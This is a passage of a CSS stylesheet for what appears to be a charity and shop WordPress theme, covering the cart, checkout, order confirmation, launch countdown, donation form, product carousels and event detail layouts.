.AddtoCart .table > tbody > tr > td.total, .AddtoCart .table.footer-table td table td.total {
    font-weight: 700;
}
.AddtoCart .table > tbody > tr > td span {
    color: #f1423e;
    font-size: 12px;
}
.AddtoCart .table.footer-table, .AddtoCart .table.footer-table td {
    border-top: none;
    font-size: 14px;
}
.AddtoCart .table.footer-table td:first-child {
    border-right: 2px solid #e7e2de;
    font-weight: 700;
}

.AddtoCart .table td.one {
    width: 61.6%;
    padding: 40px;
}
.AddtoCart .table td.one a.btn {
    font-size: 14px;
    margin-right: 30px;
    padding: 10px 20px;
}
.AddtoCart .table td.two {
    width: 40%;
    padding: 0;
}
.AddtoCart .table td.two > table {
    width: 100%;
}
.AddtoCart .table td.two table td {
    padding: 10px 15px;
    border-bottom: solid 2px #e7e2de;
}
.AddtoCart .table.footer-table td.two table tr:last-child td {
    border-bottom: none;
}
.AddtoCart td.free-shipping {
    background-color: #f6f4f2;
}
.AddtoCart td.quantity {
    text-align: center;
}
.AddtoCart .table > tbody > tr > td.quantity span {
    color: #26211d;
}
.AddtoCart td.quantity input {
    width: 35px;
    border: solid 2px #26211d;
    height: 30px;
    margin: 0 5px;
    text-align: center;
}

/*************************Checkout Section******************************/
.checkout {
    padding: 52px 0 0;
}
.customer-care {
    font-size: 15px;
    color: #a7a3a0;
    margin-bottom: 16px;
    text-align: right;
}
.customer-care a {
    color: #26211d;
}
.customer-support {
    text-align: right;
    margin-bottom: 40px;
}
.customer-support li {
    display: inline-block;
    position: relative;
    padding: 0 3px;
}
.customer-support li:after {
    content: "|";
    color: #a7a3a0;
    margin-left: 8px;
}
.customer-support li:last-child:after {
    content: "";
    margin-left: 0;
}
.customer-support li a {
    font-size: 13px;
    color: #a7a3a0;
}
.customer-support li a:hover {
    color: #26211d;
}
.checkout ul.nav-tabs {
    border: solid 1px #f7f4f1;
    border-left: none;
    border-right: none;
    margin-bottom: 70px;
}
.checkout ul.nav-tabs li {
    padding: 0;
    margin-bottom: 0;
    position: relative;
}
.checkout ul.nav-tabs li a {
    border: none;
    color: #9a9590;
    padding: 27px 0;
    background-color: #ffffff;
}

.checkout ul.nav-tabs li.active:after {
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #ecc731;
    display: inline-block;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    width: 0;
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -4px;
    content: "";
}
.checkout ul.nav-tabs li.active a {
    background-color: #ecc731;
    color: #26211d;
    border: none;
}
.checkout .tab-content {
    border: none;
    padding: 0;
}
.checkout .tab-content h4 {
    border-bottom: solid 1px #f7f4f1;
    margin-top: 0;
    padding-bottom: 15px;
    margin-bottom: 30px;
}
.checkout .tab-content label {
    margin-bottom: 8px;
}
.checkout .tab-content .btns-wrapper {
    margin-top: 45px;
}
.checkout .tab-content .btns-wrapper a.frgt-pwd {
    margin-top: 12px;
    color: #26211d;
    font-size: 12px;
    text-transform: uppercase;
}
.checkout .tab-content p {
    font-size: 14px;
}
.checkout .tab-content p a {
    text-transform: uppercase;
    color: #7c7c7c;
}
.checkout .tab-content .checkbox {
    clear: both;
}
.checkout .tab-content a.grouped {
    min-width: 206px;
    padding: 16px 22px;
    margin-right: 20px;
    font-size: 14px;
}
.col-small-left {
    padding-left: 0;
}
.col-small-right {
    padding-right: 0;
}
.form-group .form-control + .form-control {
    margin-top: 30px;
}
.checkbox-right {
    margin: 0;
    float: right;
}
.checkout textarea {
    height: 125px;
}

.checkout .AddtoCart .table td.one {
    border-bottom: none;
    border-left: none;
}
#review h4 {
    border-bottom: none;
    padding-bottom: 0;
}
.payment-option .radio {
    border-bottom: solid 2px #fbfaf8;
    padding: 22px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.payment-option .radio label {
    color: #26211d;
    display: block;
    margin-bottom: 0;
}
.payment-option .radio label img {
    margin-left: 8px;
}
.payment-option .radio small {
    color: #7c7c7c;
    font-size: 15px;
    display: block;
}

.media-content:hover .svg-shape, .volunteer-reward:hover .svg-shape {
    opacity: 0.2;
    transform: scale(2.5) rotate(30deg);
    -webkit-transform: scale(2.5) rotate(30deg);
    -moz-transform: scale(2.5) rotate(30deg);
    -o-transform: scale(2.5) rotate(30deg);
    -ms-transform: scale(2.5) rotate(30deg);
}

#confirmation {
    text-align: center;
    padding-top: 30px;
}
#confirmation .payment-success {
    font-size: 22px;
    color: #26211d;
    display: block;
    line-height: 1.5;
    font-weight: 400;
    padding-top: 17px;
    padding-bottom: 10px;
}
#confirmation .completed {
    font-size: 52px;
    color: #ecc731;
}

#confirmation p, #confirmation span {
    font-size: 17px;
    color: #a49f9b;
    display: block;
    padding-bottom: 18px;
}
#confirmation span {
    padding-bottom: 10px;
}
#confirmation .purchased-item {
    color: #32302f;
    display: inline-block;
}
#confirmation .total-price {
    border-top: 1px solid #f7f4f1;
    border-bottom: 1px solid #f7f4f1;
    width: 292px;
    margin: 0 auto 24px;
    padding: 6px 0;
}
#confirmation .total-price span {
    font-size: 18px;
    display: inline-block;
    padding-bottom: 0;
}
#confirmation .total-price span.price-value {
    color: #32302f;
}
#confirmation .track-btn {
    font-size: 14px;
    text-transform: uppercase;
    padding: 12px 33px;
}

/*
 20.) Launch Page
 ----------------------------------------*/
#wrapper.launch {
    background-image: url(../img/launch-bg.jpg);
    background-repeat: no-repeat;
    background-position: top center;
}

.launch #header {
    background: none;
    padding-top: 56px;
}
.launch #footer span {

    font-size: 15px;
    font-family: "Lato";
    color: rgba( 32, 35, 35, 0.502 );
    line-height: 1.6;
}
.launch #footer {
    background: none;
    padding: 0px;
    padding-bottom: 27px;
}
.launch .content {
    margin-top: 111px;
    min-height: 664px;
}
.launch .content h1 {
    font-size: 56px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-align: left;
    text-shadow: 0.5px 0.866px 1px rgba( 40, 40, 40,1 );
    line-height: 1.18;
}

.launch .content .stay, .launch .coming-soon-content p {
    font-size: 21px;
    font-family: "Lato";
    color: rgb( 255, 255, 255 );
    line-height: 1.714;
    display: block;
    margin-bottom: 52px;
    padding-right: 50px;
}
.launch form label {
    display: none;
}
.launch form p {
    width: 26%;
    float: left;
}
.launch form p:first-child {
    width: 74%;
}
.launch form {
    overflow: hidden;
}
.countdown-row .countdown-section {
    background-color: rgb( 236, 199, 49 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}
.countdown-row .countdown-section + .countdown-section {
    background-color: rgb( 221, 187, 46 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}

.countdown-row .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 202, 178, 48 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
}
.countdown-row .countdown-section + .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 178, 170, 57 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
    z-index: 8;
}
.countdown-section {
    text-align: center;
    font-size: 14px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-transform: uppercase;
    line-height: 1.857;
    text-shadow: 0.5px 0.5px 1px rgba( 40, 40, 40,0.4 );
    padding-top: 16px;
    padding-bottom: 16px;
    width: 21.3%;
}
.countdown-section span {
    display: block;
}

.countdown-amount {

    font-size: 36px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    display: block;
    text-shadow: 0.5px 0.134px 1px rgba( 40, 40, 40,1 );
}

.launch .counter {
    margin-bottom: 57px;
}
.launch input[type="email"] {

    background-color: rgb( 243, 241, 215 );
    box-shadow: 0.5px 0.4px 1.1px 0 rgba(40, 40, 40,0.5);
    border: none;
    width: 100% !important;
    height: 45px !important;
    padding: 5px 21px;
    font-size: 14px;
    font-family: "Lato";
    color: #202323;
    line-height: 1.857;
    float: left;
}
.launch .input-group-addon {
    padding: 0px;
    border: none;
}
.launch input[type="submit"] {
    background-color: rgb( 64, 61, 47 );
    box-shadow: 0.5px 0.5px 1px 0px rgb( 40, 40, 40 );
    border: none;
    width: 120px;
    height: 45px;
    font-size: 16px;
    font-family: 'latoblack';
    color: rgba( 255, 255, 255, 0.769 );
    text-transform: uppercase;
}
.launch .input-group {
    width: 86%;
}
@media (max-width: 1023px) {

    .launch input[type="email"], .launch .input-group {

        width: 100%;
    }
    .countdown-section {
        width: 25%;
    }
    .countdown-amount {
        font-size: 33px;
    }
    .countdown-section {
        font-size: 12px;
    }
}

@media (max-width: 480px) {
    .launch .content {
        margin-top: 24px;
    }
    .launch .content h1 {
        font-size: 38px;
    }
}

/* toltip css  */
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.option-info {
    display: inline-block;
    position: relative;
    min-width: 400px;
}
.des-text {
    visibility: hidden;
    opacity: 0;
    font-size: 14px;
    line-height: 1.6;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    background: #e6e6e6;
    border-radius: 3px;
    left: 36px;
    padding: 4px 8px;
    position: absolute;
    top: -5px;
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
}
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.des-text:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: -9px;
    top: 8px;
    border-right: 10px solid #e6e6e6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
}
.search .content-wrapper {
    min-height: 200px;
}
/*---------- For Contact Form ---------*/
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
/*------------ Widget Newsletter --------------*/
.newsletter-social-icon form label {
    display: none !important;
}
.newsletter-social-icon form p {
    width: 26%;
    float: left;
}
.newsletter-social-icon form p:first-child {
    width: 74%;
}
.newsletter-social-icon form input[type="email"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}
.newsletter-social-icon input[type="text"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px !important;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}

.newsletter-social-icon form input[type="submit"] {
    height: 45px;
    padding: 10px 20px;
    vertical-align: top;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    font-size: 12px;
    text-transform: uppercase;
    background: none;
    border: 2px solid #ecc731;
    font-family: "latoblack", sans-serif;
}
.social-media-widget {
    padding-top: 10px;
    clear: both;
}
.flickr_badge_image {
    float: left;
    margin: 0 8px 15px;
}
.flickr_badge_image a img {
    margin-bottom: 0;
}
.media ul.archives li {
    text-align: right;
}
.media ul.archives li a {
    float: left;
}
#page-info .shoping .thumbnail .caption .price del {
    color: #95918d !important;
    font-size: 14px !important;
    margin-right: 0px !important;
    display: inline-block;
}
.shoping .thumbnail .caption .price ins {
    color: #26211d !important;
    display: inline-block !important;
    font-size: 18px !important;
    margin-bottom: 27px !important;
    padding-left: 8px !important;
}
/*************************  css by ralph ***************************/
.parallax-section .join-now-form .modal-header .page-header h2 {
    margin: 0px;
}
.parallax-section .btn {
    display: block;
}
#page-info .row header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.article-list p {
    margin-bottom: 40px;
}
.article-list .items h3 {
    font-weight: 700;
}
.article-list .items h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.progress-bar .progress-value {
    margin-left: -32px;
}
.latest-news .article-list .items span.date {
    font-size: 12px;
    padding-right: 15px;
    text-transform: uppercase;
}
.latest-news .article-list .items .img-slider {
    margin: 0 0 27px 0;
}
.latest-news .article-list .items .embed-responsive {
    margin: 0 0 27px 0;
}
.posted-in a {
    color: #727272;
}
.posted-in a:hover {
    color: #26211d;
}
#page-info .sec-breadcrumb {
    padding: 12px 0 15px;
}
#page-info .sec-breadcrumb .breadcrumb li {
    font-weight: 400;
}
#page-info .sec-breadcrumb .breadcrumb li a {
    font-weight: 400;
    color: #89847f;
}
#page-info .sec-breadcrumb .breadcrumb li.active a {
    font-weight: 700;
    color: #26211d;
}
#page-info .sec-breadcrumb .breadcrumb > li+ li:before {
    padding: 0 12px;
}
#page-info .sec-breadcrumb .breadcrumb {
    padding: 3px 0px;
}
.spacer-bottom h3 {
    font-weight: 700;
}

#main .cause-page-section  .row header h2 strong {
    font-family: "latoblack", sans-serif;
}
.causes-description .detail-description .donation-summary {
    font-weight: 300;
}
.causes-description figure img {
    width: 100%;
}
.causes-description .progress .progress-bar .progress-value {
    margin-left: -24px;
}
.causes-description .heading-sec .date-desc {
    padding-left: 0px;
}
#page-info .anim-section .causes-description .detail-description {
    margin-top: 20px;
}
.spacer-bottom {
    margin-bottom: 60px;
}
.charity-paging-effect {
    padding-top: 28px;
}
.content-wrapper .our-causes {
    margin-top: 20px;
}
.content-wrapper .our-causes .article-list .charity-causes {
    min-height: 578px;
}
.causes-description .sec-step-desc h4 {
    font-size: 24px;
    margin-top: 0px;
}
.container .breadcrumb {
    padding: 3px 0px;
}
.article-list .progress, .article-list-large .progress {
    margin-bottom: 25px;
}
#footer address > span {
    margin-bottom: 15px;
}
.newsletter-social-icon .social-media-widget {
    padding-top: 16px;
}
.step-donation h2 strong {
    font-weight: 700;
    font-family: "Lato", sans-serif;
}

.article-list .detail-description .progress {
    margin-bottom: 35px;
}
.anim-section .article-list p {
    margin-bottom: 25px;
}
.article-list-large .donate-easy-steps {
    margin-bottom: 23px;
}
.step-donation .sec-step-desc span.number-count {
    margin-bottom: 17px;
}
.step-donation .text-center .sec-step-desc h4 {
    margin-bottom: 0px;
}

.blog-details h3 {
    font-size: 30px;
}
.profile-block .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 6px 18px;
}
.comment .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
}
#submit-comment {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 7px 25px;
}
.detail-description a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
}

.our-story .section-header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .work-block-heading h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .charity-our-works .thumbnail .btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 13px;
    padding: 7px 14px;
    max-width: 110px;
    margin-top: 18px;
}
.our-team .team-info strong.border-none {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.save-lives .row  a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 18px;
    margin-top: 40px;
}
.process-section .join-today {
    margin-top: 75px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.ask-us .row  a.btn-default {
    font-size: 18px;
    margin-top: 0px;
    padding: 9px 30px;
}
.page-template-charity-faq #page-info {
    padding-bottom: 0px;
}

.blog .btn {
    font-size: 13px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
    padding: 10px 0;
}
.blog .blog-callout p {
    color: #26211d;
}
.contact-form .btn {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
    text-transform: none;
}
.contact-address address span a {
    text-decoration: underline;
}
.contact-address address span a:hover {
    text-decoration: none;
}
/***********************************  Donation form *****************************************/
.charity-donation-window {
    padding: 0px;
    min-height: 500px;
}
.charity-donation-window.window-ajaxloader{
    background: url(../img/ajax-loader.gif) center center no-repeat;
}
.charity-donation-window .wppd-form {
    padding: 15px;
}
.charity-donation-window .wppd-form .help-block {
    display: none;
}
.charity-donation-window .form-control::-moz-placeholder {
    color: #555;
    font-size: 14px;
    font-weight: normal;
}

/************  mission page start *************************/
.mission-page .row section.anim-section {
    -webkit-transform: initial;
    -webkit-transition:initial;
    transform: initial;
    transition:initial;  
}
.mission-page .row section.anim-section .modal-content {
    text-align: left;
}

/*****************  banner css *******************/
.slide-2 .trans-grey {
    background: none repeat scroll 0 0 rgba(68, 61, 55, 0.9);
    height: 11.07em !important;
    width: 26.42em !important;
}
.slide-2 .tp-caption * {
    font-size: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
}
.slide-2 .tp-caption.text-white .h1 {
    color: #fff;
    font-family: "Lato", sans-serif;
    font-size: 1.71em !important;
    font-weight: 300 !important;
    line-height: 1.4 !important;
    padding: 0 10px !important;
}
.slide-2 .tp-caption a.btn-link {
    color: #ecc731 !important;
    font-family: "latoblack", sans-serif !important;
    font-size: 100% !important;
    text-decoration: none;
    padding: 0 10px !important;
    border: none !important;
}
.slide-2 .tp-caption  a.btn-default {
    border: none;
}
.slide-2 .tp-caption  a.btn-default:hover {
    background: none;
}
.slide-2 .tp-caption .btn.btn-warning {
    color: #fff !important;
    font-family: "Lato", sans-serif;
    font-size: 0.8571em !important;
    font-weight: 700 !important;
    padding: 0.7em 1.4em !important;
}
.slide-2 .tp-caption a.btn-default {
    color: #ecc731;
}
.video-section .control h2 {
    font-weight: 300;
}
.svg-shape img {
    width: 100%;
}
.page-template-charity-home-two .news-section .anim-section.animate {

    -webkit-transform: initial;
    -webkit-transition:initial;
    transform: initial;
    transition:initial;  
    /*transform: none;*/
}
.join-now-form .wpcf7-not-valid {
    border-color: #ff0000;
}
.join-now-form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
blockquote.equal-box .quote-mark {
    float: left;
}
blockquote .quote-mark {
    float: left;
}
.page-template-charity-home-three .anim-section.animate {
    -webkit-transform: initial;
    -webkit-transition:initial;
    transform: initial;
    transition:initial;  

    /*transform: none;*/
}

/* new style here */
#page-info .row header h2 strong {
    margin-left: 8px;
    /*text-transform: uppercase;*/
}
.charity-result-count {
    padding: 15px 30px;
    border: 1px solid #f2ede9;
    margin-bottom: 47px;
}
.charity-result-count p {
    margin: 0;
    padding: 0;
    color: #26211d;
}
.line-seprater {
    padding: 0 20px;
}
.charity-woocommerce-icons {
    float: right;
    margin-right: 26px;
    border-right: 1px solid #4d4641;
}

.charity-woocommerce-icons a {
    font-size: 26px;
    color: #4d4641;
    line-height: normal;
    vertical-align: middle;
    line-height: 20px;
    -webkit-transition: color .3s ease-in-out;
    -moz-transition: color .3s ease-in-out;
    -ms-transition: color .3s ease-in-out;
    -o-transition: color .3s ease-in-out;
    transition: color .3s ease-in-out;
    position: relative;
    display: block;
}
.charity-woocommerce-icons > span {
    padding: 7px 20px;
    border-left: 1px solid #4d4641;
    float: left;
}

.charity-products-counts span {
    background: #eca331;
    border-radius: 20px;
    color: rgb(255, 255, 255);
    display: block;
    font-family: 'Lato', sans-serif;
    font-size: 10px;
    font-weight: 700;
    line-height: 9px;
    padding: 4px 7px;
    position: absolute;
    right: -8px;
    top: -3px;
}
.charity-woocommerce-icons a:hover {
    color: #fff;
}
.thank-you-wrap {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.thank-you-wrap h1 {
    font-weight: 700;
}
.thank-you-wrap h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    color: #4e5258;
}
.thank-you-wrap h3 strong {
    color: #ecc731;
    font-weight: 700;
    border-bottom: none;
}
.thank-you-wrap p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
}
.sorry-page {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.sorry-page h1 {
    margin-bottom: 38px;
}
.sorry-page h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    margin-top: 38px;
    color: #4e5258;
}
.sorry-page p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
    margin-bottom: 20px;
}
.try-btn {
    border: 2px solid #ecc731;
    border-radius: 25px;
    display: inline-block;
    color: #4e5258;
    font-style: italic;
    font-size: 14px;
    padding: 0 38px;
    line-height: 42px;
    font-family: Georgia, serif;
}

.demo {
    /*background: url(../img/dummy.png) center top no-repeat; */
}

.special-offer-section {
    padding-top: 55px;
    padding-bottom: 90px;
}

.shopping-offer-list {
    position: relative;
}

.special-offer-text {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    padding: 0 53px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width: 100%;
}

.offer-percent {
    float: left;
    margin-right: 12px;
}
.offer-percent p {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: uppercase;
}
.offer-percent strong {
    font-size: 60px;
    color: #ecc731;
    font-weight: 700;
    line-height: 98%;
}

.offer-product-type {
    float: left;
    font-size: 22px;
    font-weight: 700;
    color: #ecc731;
    text-transform: uppercase;
    line-height: 25px;
    margin-top: 15px;
}
.offer-product-type strong {
    color: #fff;
    display: block;
}

.better-text p {
    font-size: 14px;
    color: #ecc731;
    text-transform: uppercase;
    margin-bottom: 5px;
    line-height: 1;
}
.better-text strong {
    font-size: 30px;
    color: #fff;
    text-transform: uppercase;
    line-height: 99%;
    margin-bottom: 10px;
    display: block;
}
.better-text img {
    display: block;
}

/******** shopp landing ************/

.shoping .owl-item .thumbnail h3 {
    margin-bottom: 2px;
    margin-top: 25px;
}
.shoping .owl-item .thumbnail h3 a {
    font-size: 22px;
    font-weight: 400;
}
.shoping .owl-item .thumbnail .caption .price ins span {
    font-size: 16px;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del span {
    font-size: 14px !important;
    font-weight: 700;
}
.woocommerce .caption .star-rating {
    margin: 0 0 0 25px;
}
.our-products {
    margin: 0 0 46px 0px;
}
.our-products h2 {
    margin: 0px 0 0 0;
    font-weight: 300;
}
.our-products h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 30px;
}
.shoping .owl-item .thumbnail .caption {
    position: relative;
}
.shoping .owl-item .thumbnail .star-rating {
    position: absolute;
    bottom: 64px;
    left: 50%;
    margin-left: -37px;
}
.shoping .owl-item .thumbnail .add_to_cart_button {
    font-size: 14px;
    padding: 10px 20px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del {
    margin-right: 5px !important;
}
.shoping .owl-item .thumbnail .caption .price ins:before {
    content: ':';
    padding-right: 3px;
}
.shoping .owl-item .thumbnail .price {
    margin-bottom: 45px;
}
.upcomming-product {
    background: #32302f;
    overflow: hidden;
    position: relative;
}
.upcomming-product-data {
    padding-top: 90px;
    padding-bottom: 98px;
    background: #32302f;
}
.upcomming-product-content {
    padding: 51px 45px 33px;
    float: right;
    width: 360px;
}
.upcomming-product-data h2 {
    color: #fff;
    font-weight: 300;
    font-size: 40px;
}
.upcomming-product-data h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 40px;
}
.upcomming-product-data p {
    color: #888381;
    font-size: 16px;
}
.upcomming-product-data p a.btn-default {
    max-width: 184px;
    width: 100%;
    display: block;
    border: 2px solid #e6bc2f;
    line-height: 38px;
    font-family: 'latoblack', sans-serif;
    font-size: 12px;
    padding: 0px;
    color: #fff;
    margin-top: 35px;
}
.upcomming-product-image {
    background-repeat: no-repeat;
    background-position: right top;
    background-size: auto 100%;
    float: right;
    height: 100%;
    position: absolute;
    right: 0;
    width: 59.1%;
}
.upcomming-product-image  img {
    width: 100%;
}
.owl-theme .owl-controls {
    margin: 48px 0 55px 0 !important;
}
.shoping .owl-theme .owl-controls .owl-page span {
    margin: 5px 4px;
}
.shoping .owl-theme .owl-controls .owl-page.active span, .shoping .owl-theme .owl-controls.clickable .owl-page:hover span {
    margin: 5px 4px;
}
.btn-bg.white {
    color: #fff;
}
#owl-demo .item, .products li {
    margin: 0 15px;
    color: #FFF;
    text-align: center;
}
#owl-demo .item .thumbnail, .products li .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

@media all and (max-width: 1200px) {
    .upcomming-product-data {
        padding-top: 20px;
        padding-bottom: 30px;
    }
}
.portfolio-details .detail-description a.btn-default {
    padding: 10px 36px;
}
.detail-description .list-unstyled li:before {
    font-size: 8px;
    padding-right: 19px;
}
.detail-description .list-unstyled {
    line-height: 1.7;
}
.portfolio-details .we-help .thumbnail h3 {
    margin-bottom: 8px;
}
.portfolio-details .we-help h3 a {
    font-weight: 700;
    font-size: 18px;
}
.page-template-charity-home-one-php .latest-news .embed-responsive.embed-responsive-16by9, .page-template-charity-shop-landing .latest-news .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 66.25%;
    /*padding-bottom: 56.25%;*/
}

.home .charity-donation-window .input-block input {
    height: auto;
}

/****   depth-2 navigation */
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 {
    list-style: none;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li > a {
    color: #26211d;
    display: block;
    font-weight: 300;
    padding: 9px 0;
    transition: all 250ms ease-in 0s;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li.active > a {
    font-weight: 700;
}
.product-detail .upsells h3 {
    font-weight: 700;
}

/*****************  cross sell products ****************** */
.cart-collaterals .cross-sells .thumbnail {
    border: none;
    box-shadow: none;
}
.cart-collaterals .cross-sells .thumbnail  a.img-thumb img {
    margin: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption {
    padding: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption  h3 {
    margin-bottom: 27px;
}
.cart-collaterals .cross-sells .thumbnail .caption a {
    font-size: 22px;
    font-weight: 300;
}
.cart-collaterals .cross-sells .thumbnail .caption span.price {
    margin-bottom: 27px;
    padding-left: 8px;
}
.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple {
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
    transition: all 0.4s ease-in-out 0s;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 2px solid #4d4641;
    border-radius: 0;
    box-shadow: none;
    color: #26211d;
    display: inline-block;
    filter: none;
    line-height: 1.42857;
    padding: 6px 14px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple:hover {
    color: #fff;
}
.cart-collaterals .cross-sells .thumbnail .caption  .star-rating {
    margin-left: 13px;
}
/*  * footer without widget *   */
#footer.footer-without-widgets {
    padding: 0px;
}
#footer.footer-without-widgets .copyright {
    margin: 0px;
}

.banner-slider .tp-caption .btn.btn-default:focus{
    color:#fff;
}
.help-people-three .message{
    padding: 0 15px;
}



/* 22.)Event Details
 ----------------------------------------- */

.event_detail{
    position: relative;
}
.event_date{
    left:0;
    top:0;
    width:80px;
    position: absolute;
    text-align: center;
    padding:18px 23px;
}
.event_date strong{
    display: block;
    font-weight: 700;
    font-size: 32px;
    line-height: 0.8;
    color:#26211d;

}
.event_date span{
    line-height: 1;
    font-size: 16px;
    color:#26211d;
    font-weight: 700;
    text-transform: uppercase;
}
.event_heading h2{
    padding-top:42px;
    margin:0;
    padding-bottom:4px;
}
.event_heading h2 a{
    font-size: 36px;
    color:#26211d;
    font-weight: 300;
}
.event_time{
    padding:19px 0 22px 0;
}
.venue_block{
    float: left;
    padding-left: 34px;
    width: 211px;
    position:relative;
}
.location-svg{
    position:absolute;
    left:0;
    top:0;
    width:20px;
    height:25px;
} 
.venue_block span{
    font-size: 17px;
    text-transform: capitalize;

    float: left;
    line-height: 1;
}
.venue_block strong{
    font-size: 13px;
    font-weight:700;
    text-transform: uppercase;
    line-height: 2.2;
    padding-left: 5px;
    line-height: 1;
    color:#26211d;
}

.date_block{

    float: left;
    padding-left: 34px;
    width: 236px;
    position:relative;

}
.date-svg{
    position:absolute;
    left:0;
    top:0;
    width:22px;
    height:22px
} 
.date_block span{
    font-size: 17px;
    text-transform: capitalize;
    line-height: 2.2;
    padding-left: 5px;
    line-height: 1;
}
.date_block strong{
    font-size: 13px;
    color:#26211d;
    font-weight:700;	 
}

.time_block{

    float: left;
    padding-left: 34px;
    width: 236px;
    position:relative;

}
.time-svg{
    position:absolute;
    left:0;
    top:0;
    width:22px;
    height:22px;
}
.time_block span{
    font-size: 17px;
    text-transform: capitalize;
    line-height: 2.2;
    padding-left: 5px;
    line-height: 1;
}
.time_block strong{
    font-size: 13px;
    text-transform: uppercase;
    color:#26211d;
    font-weight:700;
}

.event_description p{
    font-size: 14px;
    padding:19px 0;
    margin:0;
    color:#727272;
}
.event_descript{
    background-color: #fff; 
    padding:53px 0;


}
.event_descript p{
    font-size: 18px;
    padding:27px 94px 25px 27px;
    margin:0;
    background-color:#efece1;
    font-weight: 300;
}
.hightlight_event {
    padding-right:68px;
}
.hightlight_event h2 {
    color:#26211d;
    font-size:36px;
    font-weight: 300;
}
.hightlight_event p{
    color:#9f9f9f;

}
.hightlight_rightblock{
    position: relative;
    text-align: right;
}
.hightlight_rightblock::after{
    border: 3px solid #fff;
    content: "";
    height: 223px;
    position: absolute;
    right: 10px;
    top: 11px;
    width: 274px;
}
.hightlight_rightblock > figure {

}
.hightlight_content{
    right: 160px;
    position: absolute;
    top: 128px;
    z-index: 1;

}
.forward_content {
    padding-top: 91px;
}
.forward_content .next{
    display: block;
